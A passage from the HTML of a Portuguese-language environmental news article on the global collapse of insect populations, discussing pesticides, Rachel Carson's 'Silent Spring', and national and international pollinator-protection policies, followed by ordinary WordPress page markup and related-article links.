mais séria.</p><div class="wp-block-image td-caption-align-https://eco21.eco.br/wp-content/uploads/2019/07/Insetos-na-planta-Foto-Isis-Rollim.jpg"><figure class="alignright"><a href="https://eco21.eco.br/wp-content/uploads/2019/07/Insetos-na-planta-Foto-Isis-Rollim.jpg" target="_blank" rel="noreferrer noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://eco21.eco.br/wp-content/uploads/2019/07/Insetos-na-planta-Foto-Isis-Rollim-300x225.jpg" alt="" class="wp-image-1034"/></a><figcaption>Foto: Isis Rollim</figcaption></figure></div><p>Tal como acontece com a maioria
das questões de biodiversidade, alguns problemas há muito estabelecidos estão
envolvidos. Os determinantes da perda de biodiversidade continuam a serem
basicamente os mesmos de várias décadas atrás. Essa crise de insetos ecoa, de
maneira impressionante, a “Silent Spring”, de Rachel Carson, que expôs, já em
1962, em um livro que não envelheceu, os riscos para a saúde e o meio ambiente
relacionados ao uso maciço de pesticidas.</p><h2 class="wp-block-heading">Quais respostas políticas?</h2><p>O que podemos fazer com essa
observação? A maioria dos artigos científicos e sua citação pela imprensa
deixam o leitor se sentindo impotente frente à catástrofe. Enquanto a conclusão
é geralmente que é necessário reverter a tendência o mais rápido possível,
mudando os modelos agrícolas ou o melhor controle da urbanização, por exemplo<strong>(1</strong>), ficamos com declarações gerais que não mencionam que já
existe hoje alguns debates, processos, negociações e até mesmo iniciativas
políticas que abordam diretamente essas questões. E que é possível, e vital, se
mobilizar em torno deles hoje, na ausência de resultados convincentes mostrando
qualquer melhoria.</p><h2 class="wp-block-heading">Exemplos recentes nos níveis
nacional, internacional e setorial.</h2><p>Na França, o plano “França, terra
de polinizadores” foi lançado em 2016, com o objetivo específico de promover a
mobilização de atores sobre o assunto. O Plano de Biodiversidade, lançado no
verão de 2018, contém medidas para limitar o uso de inseticidas (a Ação 23, por
exemplo). Na Alemanha, na esteira do estudo de 2017, que causou uma grande
reação, um programa de ação para proteção de insetos foi iniciado e diz
respeito à agricultura em primeira instância. Muito recentemente, na Baviera,
uma mobilização recorde (1,75 milhão de eleitores) pode levar a um referendo
para a proteção das abelhas, através de mudanças significativas nas práticas
agrícolas em particular, incluindo o aumento de áreas dedicadas à agricultura
orgânica.</p><p>Em 2016, após a publicação do
Relatório de Polinização do IPBES, uma coalizão de países polinizadores
voluntários que foi lançada na COP-13 da Convenção sobre Diversidade Biológica
(CBD), para incentivar o desenvolvimento de planos de ação nacionais para
proteger os polinizadores, especialmente através de reformas no setor agrícola.
Uma iniciativa para a conservação e uso sustentável de polinizadores foi
lançada em 2.000 pela CDB, em parceria com a FAO, e foi atualizada na COP-14 da
CBD no final de 2018. Ela também defende a redução e eliminação gradual dos agrotóxicos.
Paralelamente, estão em curso discussões sobre o futuro da Política Agrícola
Comum Europeia, no sentido de uma maior sustentabilidade. Mais amplamente,
enquanto a comunidade internacional tem quase dois anos (antes da COP-15 na
China, em 2020) para construir uma estrutura mais eficaz para a conservação da
biodiversidade, a capacidade de agir sobre as causas da perda de biodiversidade
será crucial. Isso exigirá poder intervir nas arenas onde estão sendo
negociadas mudanças setoriais (na agricultura, infraestrutura, comércio, etc.),
encontrando aliados, pontos de convergência e alavancas de mudança.</p><p>Estas são as areias onde o
silêncio dos insetos, pássaros, morcegos e de todas as outras espécies deve
ressoar com todo o seu peso.</p><h4 class="wp-block-heading"><em><strong>Aleksandar Rankovic </strong> ||  Coordenador do Post-2020 International Biodiversity Governance. Pesquisador da Convenção sobre Biodiversidade &#8211; IPBES</em></h4><p>Nota:</p><h5 class="wp-block-heading">(<em>1) Em relação a estas questões de modelos agrícolas e terrenos, o IDDRI publicou recentemente um cenário para uma Europa agroecológica em 2050 e uma análise das tendências de ocupação da terra em França.</em></h5><p></p></div></div><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-top:20px!important}</style><style>.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feco21.eco.br%2Fbiodiversidade%2Fo-colapso-global-de-insetos-esta-acelerando-globalmente%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+colapso+global+de+insetos+est%C3%A1+acelerando&url=https%3A%2F%2Feco21.eco.br%2Fbiodiversidade%2Fo-colapso-global-de-insetos-esta-acelerando-globalmente%2F&via=Eco21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/&amp;media=https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg&description=O+colapso+global+de+insetos+est%C3%A1+acelerando" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+colapso+global+de+insetos+est%C3%A1+acelerando %0A%0A https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" ><style>.tdi_85{margin-top:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:20px!important;margin-bottom:20px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_85 .td-module-container{display:flex;flex-direction:column}.tdi_85 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_85 .td-image-container{display:block;order:0}.ie10 .tdi_85 .next-prev-title,.ie11 .tdi_85 .next-prev-title{flex:auto}.tdi_85 .tdb-next-post:hover a{color:#4c4084}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-family:Gelasio!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_85 .tdb-next-post span{font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://eco21.eco.br/energia/o-caminho-para-um-sistema-energetico-100-renovavel-ate-2050/">O caminho para um sistema energético 100% renovável até 2050</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://eco21.eco.br/biodiversidade/uma-praga-submarina-esta-destruindo-uma-das-principais-especies-oceanicas/">Uma praga submarina está destruindo uma das principais espécies oceânicas</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_87{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-10px;margin-right:-10px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_94{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" ><style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#4c4084}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}</style><style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Notícias relacionadas</span></h4></div></div><div class="td_block_wrap tdb_single_related tdi_96 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:20px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea;flex-grow:1}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_96 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-post-author-name{display:none;font-weight:400}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_96 .td-post-author-name a{color:#000000}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{color:#000000}.tdi_96 .entry-title{margin:0 0 6px 0;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}.tdi_96 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{font-size:12px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_96=new tdBlock();block_tdi_96.id="tdi_96";block_tdi_96.atts='{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":11844,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';block_tdi_96.td_column_number="1";block_tdi_96.block_type="tdb_single_related";block_tdi_96.post_count="3";block_tdi_96.found_posts="366";block_tdi_96.header_color="";block_tdi_96.ajax_pagination_infinite_stop="";block_tdi_96.max_num_pages="122";tdBlocksArray.push(block_tdi_96)</script><div id=tdi_96 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/estudos-e-pesquisas/projeto-ar-agua-e-terra-reduz-sua-pegada-de-carbono-e-mostra-como-unir-restauracao-ambiental-e-acao-climatica-no-rs/"  rel="bookmark" class="td-image-wrap " title="Projeto Ar, Água e Terra reduz sua pegada de carbono e mostra como unir restauração ambiental e ação climática no RS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/08/eae1b450-lomba-do-pinheiro-poa_cacique-cirilo_creditos-iecam-divulgacao-3-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/estudos-e-pesquisas/projeto-ar-agua-e-terra-reduz-sua-pegada-de-carbono-e-mostra-como-unir-restauracao-ambiental-e-acao-climatica-no-rs/"  rel="bookmark" title="Projeto Ar, Água e Terra reduz sua pegada de carbono e mostra como unir restauração ambiental e ação climática no RS">Projeto Ar, Água e Terra reduz sua pegada de carbono e mostra como unir restauração ambiental e ação climática no RS</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T09:47:42-03:00" >13 de agosto de 2025</time></span>                                                                                </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/biodiversidade/pequeno-principe-se-torna-a-primeira-instituicao-de-saude-do-brasil-a-adquirir-creditos-de-biodiversidade/"  rel="bookmark" class="td-image-wrap " title="Pequeno Príncipe se torna a primeira instituição de saúde do Brasil a adquirir créditos de biodiversidade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/06/a4de0863-img_2672-1-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/biodiversidade/pequeno-principe-se-torna-a-primeira-instituicao-de-saude-do-brasil-a-adquirir-creditos-de-biodiversidade/"  